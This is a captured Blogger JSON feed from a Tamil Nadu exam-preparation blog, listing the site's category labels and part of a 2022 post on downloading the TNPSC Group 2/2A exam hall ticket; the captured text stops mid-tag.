content_type: text/javascript; charset=UTF-8
request_url: https://www.tnpscguru.in/feeds/posts/default/-/Hall%20Ticket%20Download?alt=json-in-script&max-results=5&callback=jQuery1110014162373464772537_1768717588387&_=1768717588388
body_size: 16203
content:
// API callback
jQuery1110014162373464772537_1768717588387({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385"},"updated":{"$t":"2026-01-13T19:34:21.015+05:30"},"category":[{"term":"Notifications"},{"term":"TNPSC"},{"term":"TNPSC Gk"},{"term":"only website gives current affairs for Group 1 and Group 2 mains"},{"term":"TNPSC daily current affairs free download pdf"},{"term":"TNPSC Notifications"},{"term":"Quiz"},{"term":"Government Jobs"},{"term":"Current Affairs"},{"term":"2017"},{"term":"2015"},{"term":"Govt Jobs in Tamil Nadu"},{"term":"2014"},{"term":"TNPSC Latest Notifications"},{"term":"12th Results"},{"term":"Recruitment"},{"term":"Bank Jobs"},{"term":"Teaching Jobs"},{"term":"Study Materials"},{"term":"Tamil nadu Government"},{"term":"March"},{"term":"Results"},{"term":"2017 October current affairs"},{"term":"TNPSC Current affairs October 2017 in English"},{"term":"Free Online Tests"},{"term":"2020"},{"term":"TNPSC Current affairs August 2017 in English"},{"term":"Answer Keys"},{"term":"TNPSC Online Test"},{"term":"TNPSC Current affairs March 2018 in English"},{"term":"2017 august current affairs"},{"term":"TNPSC Current affairs September 2017 in English"},{"term":"2017 December current affairs"},{"term":"2017 September current affairs"},{"term":"TNPSC Current affairs December 2017 in English"},{"term":"2018 March current affairs"},{"term":"2017 November current affairs"},{"term":"TNPSC Current affairs November 2017 in English"},{"term":"Group 2"},{"term":"Questions and Answers"},{"term":"2016"},{"term":"Geography Quiz"},{"term":"TNPSC History Questions and Answers"},{"term":"TNPSC History Quiz"},{"term":"TNUSRB"},{"term":"VAO"},{"term":"2018 April current affairs"},{"term":"Hall Ticket Download"},{"term":"TNPSC Current affairs April 2018 in English"},{"term":"Syllabus"},{"term":"2019"},{"term":"MCQ"},{"term":"TNPSC Online Test Series"},{"term":"April"},{"term":"Cut Off Marks"},{"term":"Online Mock Test"},{"term":"Admit Card Download"},{"term":"May"},{"term":"TNPSC April 2017 Current Affairs"},{"term":"2018 June current affairs"},{"term":"TNPSC Current affairs June 2018 in English"},{"term":"2018 February current affairs"},{"term":"2018 January current affairs"},{"term":"TNPSC Current affairs February 2018 in English"},{"term":"TNPSC Current affairs January 2018 in English"},{"term":"TNSPC March 2017 Current Affairs"},{"term":"India Polity Quiz"},{"term":"TNSPC March 2017 Current Affairs in Tamil"},{"term":"Group 4"},{"term":"2018 May current affairs"},{"term":"Group 1"},{"term":"Indian Polity"},{"term":"TNPSC Current affairs May 2018 in English"},{"term":"TNPSC May 2017 Current Affairs"},{"term":"Indian Economy Quiz"},{"term":"General Knowledge"},{"term":"Physics Quiz"},{"term":"2018"},{"term":"2021"},{"term":"TNPSC Group 2 Mains Daily Answer Challenge"},{"term":"TNPSC Indian Polity Questions and Answers"},{"term":"Village Administrative Officer"},{"term":"TNPSC Group 2 Mains"},{"term":"Aptitude"},{"term":"History Quiz"},{"term":"Solved Answer Keys"},{"term":"Indian Polity Study Materials"},{"term":"General English Quiz"},{"term":"Bank Exams"},{"term":"Sub Inspectors"},{"term":"Indian Economy Questions and Answers"},{"term":"June"},{"term":"TNPSC Indian Economy Questions and Answers"},{"term":"July"},{"term":"Economy"},{"term":"Indian Economy Study Materials"},{"term":"Main Examination"},{"term":"Science Quiz"},{"term":"TNPSC Geography Questions and Answers"},{"term":"TNSPC April 2017 Current Affairs"},{"term":"Non Interview Posts"},{"term":"UPSC"},{"term":"Interview Posts"},{"term":"SI"},{"term":"Civil Services Exam"},{"term":"Constables"},{"term":"General Science Quiz"},{"term":"Model Question Papers"},{"term":"Previous Year Question Papers"},{"term":"TNPSC Aptitude Questions and Answers"},{"term":"Tamil Nadu Administration"},{"term":"Biology Quiz"},{"term":"Eligibility"},{"term":"General Science Study Materials"},{"term":"Mental Ability"},{"term":"TNPSC Mental Ability Questions and Answers"},{"term":"Tamil Nadu Combined Engineering Services Exam"},{"term":"Crack TNPSC"},{"term":"Geography"},{"term":"Physics Questions and Answers"},{"term":"Police Jobs in Tamilnadu"},{"term":"TNPSC June 2017 Current Affairs"},{"term":"TNPSC Physics Questions and Answers"},{"term":"Tamil Nadu Administration Questions and Answers"},{"term":"2018 July current affairs"},{"term":"Crack TNPSC Group 2A"},{"term":"Forest Services"},{"term":"General English"},{"term":"Lab Assistant"},{"term":"Science and Technology"},{"term":"TNPSC Current affairs July 2018 in English"},{"term":"TNUSRB Free Online Mock Test"},{"term":"Do You Know"},{"term":"TNDGE"},{"term":"TNPSC July 2017 Current Affairs"},{"term":"Tamil Nadu Forest Services"},{"term":"2022"},{"term":"Bookback Questions"},{"term":"Indian History Study Materials"},{"term":"January"},{"term":"Preliminary Examination"},{"term":"TNEB"},{"term":"TNFUSRC"},{"term":"TNPSC Biology Questions and Answers"},{"term":"TNPSC Combined Engineering Services Exam"},{"term":"TNPSC Online Mock Test"},{"term":"2012"},{"term":"2018 August current affairs"},{"term":"Assistant Engineer"},{"term":"Book Lists"},{"term":"Chemistry Quiz"},{"term":"IBPS"},{"term":"TANGEDCO"},{"term":"TNPSC Current affairs August 2018 in English"},{"term":"Apply Online"},{"term":"Child Development Project Officer"},{"term":"Counselling Schedule"},{"term":"It contains only Exam related topics which is prepared by experts in TNPSC"},{"term":"Samacheer Kalvi Tests"},{"term":"TNUSRB Online Test Series"},{"term":"Tamil Nadu Forest Uniformed Services Recruitment Committee"},{"term":"2023"},{"term":"Assistant Agricultural Officer"},{"term":"CDPO"},{"term":"Child Development Officer"},{"term":"Current Affairs Quiz"},{"term":"Free IAS Coaching"},{"term":"Important Lists"},{"term":"Modern India Quiz"},{"term":"Physics Study Materials"},{"term":"RRB"},{"term":"Research Assistant"},{"term":"TNPSC Group 2A Free Online Tests"},{"term":"TRB"},{"term":"Vacancy"},{"term":"2013"},{"term":"Archaeological Officer"},{"term":"Assistant Director"},{"term":"Assistant Section Officer"},{"term":"August"},{"term":"Biology Study Materials"},{"term":"Civil Judge"},{"term":"February"},{"term":"How to Apply?"},{"term":"Inspectors"},{"term":"Jailor"},{"term":"Maternal and Child Health Officer"},{"term":"Motor Vehicle Inspector"},{"term":"Polity"},{"term":"Question Paper Pattern"},{"term":"Railway Recruitment Board"},{"term":"Schemes"},{"term":"September"},{"term":"Statistical Inspector"},{"term":"TNEB Meter Reading Job"},{"term":"TNPSC Chemistry Questions and Answers"},{"term":"TNPSC Geography Study Materials"},{"term":"World Geography"},{"term":"Amendments To Constitution of India"},{"term":"Annual Planner"},{"term":"Application Status"},{"term":"Assistant Geologists"},{"term":"Assistant Jailor"},{"term":"Biology"},{"term":"Botany Study Materials"},{"term":"Chemist"},{"term":"Chemistry Questions and Answers"},{"term":"Chemistry Study Materials"},{"term":"Clerks"},{"term":"Combined Engineering Subordinate Services"},{"term":"Current Affairs Score Booster"},{"term":"Deputy Manager"},{"term":"ELCOT"},{"term":"Economics Quiz"},{"term":"Fertilizers"},{"term":"Forensic Lab"},{"term":"General Studies"},{"term":"General Tamil"},{"term":"General Tamil Quiz"},{"term":"Geography Quiz Class Wise"},{"term":"Group 2A"},{"term":"Important Dates"},{"term":"Junior Assistant"},{"term":"Medical Subordinate Services"},{"term":"Model Test"},{"term":"Modern India"},{"term":"November"},{"term":"October"},{"term":"Science"},{"term":"TET"},{"term":"TNPSC Group 2 Counselling"},{"term":"TNPSC Group 4 Counselling"},{"term":"TNPSC Syllabus in Tamil"},{"term":"TNTET"},{"term":"VAO Online Tests"},{"term":"10th Results"},{"term":"2010"},{"term":"AO"},{"term":"ASO"},{"term":"Agricultural Officer"},{"term":"Assistant Director of Horticulture"},{"term":"Assistant Horicultural Officer"},{"term":"Assistant Statistical Investigator"},{"term":"Assistant Tourist Officer"},{"term":"Certificates"},{"term":"Chemistry"},{"term":"Chennai Metro Water"},{"term":"Civil Engineer"},{"term":"Compound Interest"},{"term":"Cooperative Society"},{"term":"December"},{"term":"Departmental Exam"},{"term":"Economist"},{"term":"Exam Pattern"},{"term":"Five Year Plans"},{"term":"Forensic Science Department"},{"term":"Forest Guard"},{"term":"Forest Guard with Driving License"},{"term":"Forest Watcher"},{"term":"Free Coaching"},{"term":"Free TNPSC Coaching"},{"term":"Grade 2"},{"term":"Group 1A"},{"term":"Group 2 Mains Question Paper"},{"term":"Health Officer"},{"term":"High Court"},{"term":"History"},{"term":"Horticultural Officer"},{"term":"Indian Economics Study Materials"},{"term":"Junior Scientific Officer in Forensic Science"},{"term":"LIBRARY AND INFORMATION SCIENCE"},{"term":"Latest Satellites of India"},{"term":"Librarian"},{"term":"Light"},{"term":"Loco Pilot Exam"},{"term":"Mains Question Paper"},{"term":"Medical Officer"},{"term":"Medieval India Quiz"},{"term":"One Time Registration"},{"term":"PO"},{"term":"Percentage"},{"term":"Policy Notes"},{"term":"Polity Quiz"},{"term":"Probationary Officer"},{"term":"Project Officer"},{"term":"Psychologist"},{"term":"Qualifications"},{"term":"Quiz in Tamil"},{"term":"Rabindranath Tagore"},{"term":"Revaluation Procedure"},{"term":"SBI"},{"term":"SBI Clerks"},{"term":"SBI PO"},{"term":"SSC"},{"term":"SSLC"},{"term":"Scientists"},{"term":"Simple Interest"},{"term":"Sociologist"},{"term":"Sports"},{"term":"Study Plan"},{"term":"TN School Books Download"},{"term":"TNMRB"},{"term":"TNPSC April 2017 Current Affairs in Tamil"},{"term":"TNPSC Indian Polity Study Materials"},{"term":"TNPSC Polity Study Materials"},{"term":"TNPSC Press Release"},{"term":"TNPSC Science Questions and Answers"},{"term":"TNSCERT"},{"term":"Tamil Nadu Administration Study Materials"},{"term":"Tamil Nadu School Results"},{"term":"Technical SI"},{"term":"Unit 10"},{"term":"Veterinary Assistant Surgeon"},{"term":"Zoology"},{"term":"Zoology Quiz"},{"term":"eGovernance"},{"term":"12th"},{"term":"2009"},{"term":"2017 current affairs"},{"term":"2020.2021"},{"term":"2025"},{"term":"AAO"},{"term":"AD"},{"term":"AICSCC"},{"term":"Aadhaar Card"},{"term":"Accounts"},{"term":"Administrative Tribunals"},{"term":"All India Civil Services Coaching Centre"},{"term":"Amma Two Wheeler Scheme"},{"term":"Ancient India"},{"term":"Area"},{"term":"Assessor"},{"term":"Assistant"},{"term":"Assistant Commissioner of Labour"},{"term":"Assistant Conservator of Forests"},{"term":"Assistant Training Officer"},{"term":"Assistant Works Manager"},{"term":"Avvaiyar Award"},{"term":"Awards"},{"term":"Bank Exams without IBPS Score"},{"term":"Block Health Statistician"},{"term":"Book Review"},{"term":"Boundary Lines"},{"term":"Budget"},{"term":"Budget Speech"},{"term":"CAG"},{"term":"CGL"},{"term":"CIC"},{"term":"Central Information Commission"},{"term":"Central Vigilance Commission"},{"term":"Certificate Verification Date"},{"term":"Chief Justices of India"},{"term":"Citizenship"},{"term":"Classification of lands"},{"term":"Combined Graduate Level"},{"term":"Comptroller and Auditor General of India"},{"term":"Corporation of Chennai"},{"term":"Cyclone"},{"term":"DEO"},{"term":"Diagrams"},{"term":"Diploma in Civil Engineering"},{"term":"District Educational Officer"},{"term":"Draughtsman"},{"term":"Drug Inspector"},{"term":"EPIC"},{"term":"Early agitations against British Rule"},{"term":"Economics"},{"term":"Electrical Engineer"},{"term":"Exam Calendar"},{"term":"Exam Fee Concessions"},{"term":"Exam Fee Exemption"},{"term":"Experience Certificate"},{"term":"FCI"},{"term":"FISHERIES SUBORDINATE SERVICE"},{"term":"FRBM Act"},{"term":"Finance Commission"},{"term":"Finger print"},{"term":"Floods"},{"term":"Food Corporation Of India"},{"term":"Forester"},{"term":"Free Online Class"},{"term":"Free Online Videos"},{"term":"Fundamental Duties"},{"term":"Fundamental Rights"},{"term":"GO"},{"term":"General Foreman"},{"term":"Government Orders"},{"term":"Graphs"},{"term":"Group 4 2018 exam Current affairs TNPSC daily current affairs free download pdf"},{"term":"Group D"},{"term":"HSC"},{"term":"Hall Ticket"},{"term":"Hostel Superintendent"},{"term":"Human Rights Charter"},{"term":"ICICI"},{"term":"IRNSS"},{"term":"ITI Jobs"},{"term":"Important Abbreviations for Bank Exams"},{"term":"Important Abbreviations for Competitive Exams"},{"term":"Important Abbreviations for TNPSC Exams"},{"term":"Important Articles"},{"term":"Important Days"},{"term":"Indian History Quiz"},{"term":"Instructions To Candidates"},{"term":"Judiciary in India"},{"term":"Latest News"},{"term":"Lecturer"},{"term":"Licence for Land Surveying"},{"term":"List of Banks Accepting IBPS Score"},{"term":"List of Chief Ministers of Tamil Nadu"},{"term":"List of Joint Military Exercise of India"},{"term":"List of Nuclear Power Plants in India"},{"term":"Livestock Inspector"},{"term":"Lok Adalats"},{"term":"Lokayuktas"},{"term":"Lokpal"},{"term":"Madras High Court Recruitment"},{"term":"Marriage Assistance Schemes"},{"term":"Mc Graw Hill Education"},{"term":"Mechanical Engineer"},{"term":"Militant Movements"},{"term":"Money Supply"},{"term":"NIC"},{"term":"NLC"},{"term":"NMMS"},{"term":"National Development Council"},{"term":"National Health Policy 2017"},{"term":"National Information Centre"},{"term":"National Means Cum Merit Scholarship Scheme Exam"},{"term":"National Renaissance"},{"term":"National Scientific Laboratories"},{"term":"New PSTM Certificate Download"},{"term":"Number Series"},{"term":"Nurses"},{"term":"Ombudsman"},{"term":"P T Lee Chenglavaraya Naicker Trust"},{"term":"PG Assistant"},{"term":"PSTM"},{"term":"Panchayati Raj"},{"term":"Physical Training Officer"},{"term":"Physics"},{"term":"Pie Charts"},{"term":"Planning Commission"},{"term":"Policies"},{"term":"Post Man"},{"term":"Presidents of India"},{"term":"Prime Ministers Of India"},{"term":"Project LOON"},{"term":"Public Exam"},{"term":"Punch Operator"},{"term":"RIMC"},{"term":"RTE"},{"term":"RTI"},{"term":"Rashtriya Indian Military College Admissions"},{"term":"Right To Education Act"},{"term":"Right to Information Act"},{"term":"Road Inspector"},{"term":"Role of Tamil Nadu in freedom struggle"},{"term":"SBCID"},{"term":"SBI Associates"},{"term":"SBI Jobs"},{"term":"SIC"},{"term":"SIPCOT"},{"term":"SSLC Results"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Selection Procedure"},{"term":"Selva Magal Semippu Thittam"},{"term":"Silk Road"},{"term":"Specialist Officers"},{"term":"Staff Selection Commission"},{"term":"State Information Commission"},{"term":"Statistical Exam"},{"term":"Sukanya Samriddhi Account"},{"term":"Supreme Court"},{"term":"Surveyor Licence"},{"term":"TN 10th School Books Download"},{"term":"TN 9th School Books Download"},{"term":"TN Employment Exchange"},{"term":"TN Govt Holidays List"},{"term":"TN History Quiz"},{"term":"TN School Lab Assistant"},{"term":"TN School Lab Assistant Online Test Series"},{"term":"TNDRC"},{"term":"TNPSC Administration Questions and Answers"},{"term":"TNPSC Biology Study Materials"},{"term":"TNPSC Candidates Dashboard"},{"term":"TNPSC Chemistry Study Materials"},{"term":"TNPSC Current Affairs Questions and Answers"},{"term":"TNPSC Current Events Questions and Answers"},{"term":"TNPSC Current affairs for Group 4"},{"term":"TNPSC Economics Study Materials"},{"term":"TNPSC History Study Materials"},{"term":"TNPSC PSTM Certificate"},{"term":"TNPSC Physics Study Materials"},{"term":"TNPSC Quiz in Tamil"},{"term":"TNSIC"},{"term":"TWAD"},{"term":"Tamil History"},{"term":"Tamil Nadu 69% Reservation Rule"},{"term":"Tamil Nadu Animal Husbandry"},{"term":"Tamil Nadu Budget Speech"},{"term":"Tamil Nadu Medical Services Recruitment Board"},{"term":"Tamil Nadu Pollution Control Board"},{"term":"Tamil Nadu Postal Circle"},{"term":"Tamil Nadu Revenue Recovery Act 1864"},{"term":"Tamil Nadu Water Supply and Drainage Board"},{"term":"Technical Assistant"},{"term":"Time Table"},{"term":"Time and Work"},{"term":"Typist"},{"term":"UDAN Scheme"},{"term":"Veterinary Inspector"},{"term":"Village Assistants"},{"term":"Voter ID"},{"term":"WTO"},{"term":"Whatsapp"},{"term":"Where to Study"},{"term":"World Trade Organisation"},{"term":"cooperative Bank"}],"title":{"type":"text","$t":"TNPSC GURU - TNPSC Group 2A\/2 Apply Online - Join Test batch"},"subtitle":{"type":"html","$t":"TNPSC - TNPSC Group 1\/2\/4 Test Batch - TN Police Constable Test Batch - TNPSC Group 2A Notification Study Materials - TNPSC Group 2 Cut Off. TNSPC Group 1,2,4 VAO Exam 2020-2021 Free Study materials, Hall Ticket, Answer Key, Cut off Marks TNPSC Engineering Services Civil Services Examinations TNPSC LATEST News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/Hall+Ticket+Download?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/search\/label\/Hall%20Ticket%20Download"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/Hall+Ticket+Download\/-\/Hall+Ticket+Download?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-243048827448770274"},"published":{"$t":"2022-04-27T19:25:00.001+05:30"},"updated":{"$t":"2022-04-27T19:25:40.370+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Admit Card Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall Ticket Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Interview Posts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"}],"title":{"type":"text","$t":"[Hall Ticket] TNPSC Group 2\/2A Hall Ticket May 2022 Download - www.tnpsc.gov.in"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2\/2a Prelims Exam Date: May 21, 2022 Hall Ticket Download\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/\" target=\"_blank\"\u003ETNPSC \u003C\/a\u003Ehas published the \u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 2 Exams Notification\u003C\/a\u003E recently on February 23, 2022. The overall vacancies for the combined group 2 interview and non Interview posts is 5500+ .\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2\/2a Posts Hall Ticket\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe hope you all have successfully applied for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 exam 2022\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Ewell before the\u0026nbsp;\u003Cb\u003Elast date for applying Group 2 Exam\u003C\/b\u003E\u0026nbsp;as per the notification\u003Cb\u003E. Nearly 11 L\u003C\/b\u003Eakhs of candidates have applied for TNPSC Group 2 Non\/ Interview posts Exam 2022.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;Group 2\/2A Interview\/ Non Interview posts\u0026nbsp;2022 Exam Date\u003C\/b\u003E\u0026nbsp;as published in the notification is \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EMay 21,2022\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EWhen you can Download your TNPSC\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EGroup 2 posts\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EExam 2022 Hall Ticket?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EOne or Two weeks before the TNPSC Group 2 Exam,\u0026nbsp;\u003C\/b\u003Ethe hall ticket of each candidates will be uploaded in the official site of TNPSC. This time we can expect the TNPSC Group 2 Hall ticket will be published in the \u003Cb\u003E2nd week of May 2022\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003ETNPSC Group 2 2022 Exam Hall Ticket Download Links\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EExact Link 1\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;-\u0026nbsp; will be updated in the Month of May 2022.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 2017-2018 Exam Hall Ticket Status and Application Status Check\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCandidates can check their application status for TNPSC Group 2 Non Interview post exams online. More detailed Information Here\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/05\/TNPSC-Group-2-Application-Status-Hall-Ticket-Status-Check.html\" target=\"_blank\"\u003ETNPSC Group 2 Non Interview Post 2017 Application and Hall Ticket Status\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 2017 Non Interview Exam Districtwise Vacancy Check Check\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Group-2-Vacancy-Details.html\" target=\"_blank\"\u003ETNPSC Group 2 2017 Exam all Vacancy details postwise and the districtwise.\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHow to Download TNPSC Group 2 Non Interview Posts 2017-2018 Hall Ticket?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-weight: bold;\"\u003EStep 1:\u0026nbsp;\u003C\/span\u003EOpen a new tab (\u003Cb\u003Ectrl+N\u003C\/b\u003E) and Type:\u0026nbsp;\u003Cspan style=\"color: #3d85c6;\"\u003Ewww.tnpscexams.net\u003C\/span\u003E\u0026nbsp;and Press Enter Key\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLFAL_CswuEmNdflmHGNEGyxY7AqMMFzVGXiS0KxN9_Ib7GekXPFS4AXOFCOxK91l22BukhBUZFRKLt5F7k-wKAx5jqlhKOJoaRYZvHOMTjhtT-FPjFtYAjNz6d3zolfaq0O_XeRF_xST\/s1600\/www.tnpscexams.net+Hall+Ticket+Download.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLFAL_CswuEmNdflmHGNEGyxY7AqMMFzVGXiS0KxN9_Ib7GekXPFS4AXOFCOxK91l22BukhBUZFRKLt5F7k-wKAx5jqlhKOJoaRYZvHOMTjhtT-FPjFtYAjNz6d3zolfaq0O_XeRF_xST\/s1600\/www.tnpscexams.net+Hall+Ticket+Download.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EStep 2:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;A new window like this may open now.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoHUQkq-nMy5AHXntWibWjwRtxN09-9keTlyuaMpomyH5yi7LzHCgc8xHlffrGLgtCFbXWQ_xfo05o9Nk2_qKQIlJDh4xyJosILAHUBbceSE1Tl_F98jf0vkcsluakCnALqPQoADvTwaZ\/s1600\/TNPSC+Group+2a+Exam+2016+Hall+Ticket+Download.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoHUQkq-nMy5AHXntWibWjwRtxN09-9keTlyuaMpomyH5yi7LzHCgc8xHlffrGLgtCFbXWQ_xfo05o9Nk2_qKQIlJDh4xyJosILAHUBbceSE1Tl_F98jf0vkcsluakCnALqPQoADvTwaZ\/s640\/TNPSC+Group+2a+Exam+2016+Hall+Ticket+Download.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E[Hall Ticket] TNPSC Group 2a Hall Ticket 2015-2016\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003EImage Courtesy\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscexams.net\/\" target=\"_blank\"\u003Ewww.tnpscexams.net\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-weight: bold;\"\u003EStep 3:\u0026nbsp;\u003C\/span\u003EEnter your register Number and Select Submit Option\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPTRHvL_vofLJykQjscouyvFLnq4i7W7FLe67kqRPDVkPyPAITRebQydBOMQ3TbJFSacgGjlZRD3Ny3Oz9y63Wbngqu4ocTaBiiJbokGTOWyRlTg0Fd9ZtH4zLYmbvprw0XoDe3CDY7zdi\/s1600\/TNPSC+Group+2a+Exam+2016+Hall+Ticket+Download.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"252\" 